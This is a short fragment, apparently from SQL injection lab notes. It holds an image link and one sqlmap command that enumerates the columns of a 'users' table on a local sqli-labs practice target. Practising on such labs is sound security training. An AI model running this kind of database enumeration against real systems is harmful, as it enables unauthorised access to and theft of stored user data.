 python sqlmap.py -u "http://127.0.0.1/targetrange/sqli-labs-master/Less-1/?id=1" -D "security" -T “users” --columns --batch